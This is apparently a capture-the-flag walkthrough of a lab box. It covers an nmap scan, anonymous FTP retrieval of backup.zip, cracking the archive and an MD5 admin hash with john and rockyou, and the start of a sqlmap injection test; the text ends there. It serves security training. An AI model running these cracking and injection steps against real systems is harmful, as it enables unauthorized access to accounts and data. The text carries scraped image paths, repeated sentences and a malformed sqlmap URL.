1. Nmap scanning
Just as always: let’s scan open ports using nmap:
nmap 10.129.127.158 -sC -sV --open
Findings
- Port 21 (FTP) is open, also it shows like there is a file named
backup.zipon the server
- Port 22 (SSH) is open
- Port 80 (Apache http server) - let’s access it on the web later
2. Enumeration
FTP Server
Let’s try log in ftp service without a password with username anonymous. It will ask you for password, you can just hit ENTER.

So let’s get this file, probably it has some files that have important info.
HTTP Server
On port 80 we have a login form with two fields: username and password.
 Let’s try default credentials first like
Let’s try default credentials first like admin:admin just to see if it works.
Nope it isn’t the case here.. let’s move on
Password Cracking
Of course that archive is password protected. 🙄
Turns out (google helps 🙏) using zip2john we can grab hashes from this archive and then see the password with john tool.
zip2john backup.zip > hash
Now we have hash file with hash in it:

Let’s give it to john and see what he can do about it:
john --wordlist=/usr/share/wordlists/rockyou.txt hash
 Yep,
Yep, john did it!! Password is 741852963

Now we can access the archive and see what’s inside of those files…
unzip backup.zip
Two files were extracted: index.php and style.css. I think there isn’t much useful in css file, so let’s see index.php.
cat index.php | grep -i passw*
 We found admin’s username and password.
We found admin’s username and password. admin:2cb42f8734ea607eefed3b70af13bbd3. But we can’t just type in that password in web login form. Looking more closely at the code, we can see that before being compared password is being encrypted into MD5 hash. So maybe john can help us?
Create a file with a hash in it:
echo "2cb42f8734ea607eefed3b70af13bbd3" > hash.txt
Found out that passing parameter --format=raw-md5 lets you find out what original value is stored there.
Full command:
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
 note: if you encounter a problem with
note: if you encounter a problem with john not showing you cracked passwords, just delete ~/.john/john.pot file. It is a temporary file john creates whilst cracking the hashes.
Yay!! We got a password for login form and it’s qwerty789.
Try to sign in.
3. Exploitation
SQL Injection
 We got access to
We got access to /dashboard.php it displays some car catalogue. But where does it take the data from? Maybe database? Ok let’s play with search bar, type any car name, I will go with meta.
 And yes
And yes dashboard.php probably takes the data about cars from some db. Also we have this http request in the search bar:
http://10.129.127.158/dashboard.php?search=Meta
Do you think we can inject SQL there? I don’t know, let’s ask sqlmap!
Sqlmap is a program that can automatically check if web application is vulnerable to SQL Injection. Let’s run it:
sqlmap -u http://10.129.127.158dashboard.php?search=Meta
-u flag specifies the hostname, also you need to add the parameters you think are vulnerable to SQLi
